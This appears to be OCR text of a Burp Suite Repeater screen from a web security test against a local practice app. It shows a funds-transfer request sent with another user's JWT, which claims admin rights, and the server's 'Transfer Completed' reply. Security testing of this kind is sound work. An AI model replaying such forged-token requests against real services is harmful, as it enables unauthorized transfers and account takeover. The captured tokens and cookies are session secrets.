 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /transfer HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/dashboard
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxNCwidXNlcm5hbWUiOiJsYXJyeXkiLCJpc19hZG
1pbiI6dHJ1ZSwiaWF0IjoxNzUwMDA5MjUxfQ.PfEAfhCvtRiue5rSlicPLE0J5lFzYHBfPemI56cbqNE
9 Content-Type: application/json
0 Content-Length: 83
1 Origin: http://localhost:5000
2 Connection: keep-alive
3 Cookie: _octo=GH1.1.492661071.1742292722; GHCC=
Required:1-Analytics:1-SocialMedia:1-Advertising:1; MicrosoftApplicationsTelemetryDeviceId=
2f30eb4b-9198-4bdd-8f11-ac6fbc6b0d7d; language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
rohatliOt5cZCqFBfDHxhwtMIKTZHnZum4tgnIXbTk3Fr3uD9hZwtK1I3YSKmtLzSoWul4coKHN6hXwt28sN8;
continueCodeFindIt=KMarOjGxwo7lVAPxtKimuYHozc9guj2IqNcNrtv5uOgt7xA2gDkzvRNPpY3E;
continueCodeFixIt=3VKl7WXMY9penvkOZRxyVhKtGuWCzoI3Ohk6u70FXQAJLmj4BOgQ5q6zDryP; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxNCwidXNlcm5hbWUiOiJsYXJyeXkiLCJpc19hZG
1pbiI6dHJ1ZSwiaWF0IjoxNzUwMDA5MjUxfQ.PfEAfhCvtRiue5rSlicPLE0J5lFzYHBfPemI56cbqNE
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8
9 {
"to_account":"1111111",
"amount":"200",
"description":"sending with larryy's token"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 87
4 Access-Control-Allow-Origin: http://localhost:5000
5 Vary: Origin
6 Server: Werkzeug/2.0.1 Python/3.9.23
7 Date: Sun, 15 Jun 2025 17:44:39 GMT
8
9 {
10 "message":"Transfer Completed",
11 "new_balance":710.0,
12 "status":"success"
13 }
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 10
Request headers 16
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 299 bytes | 11 millis
Event log (16) All issues (18) Memory: 199.7MB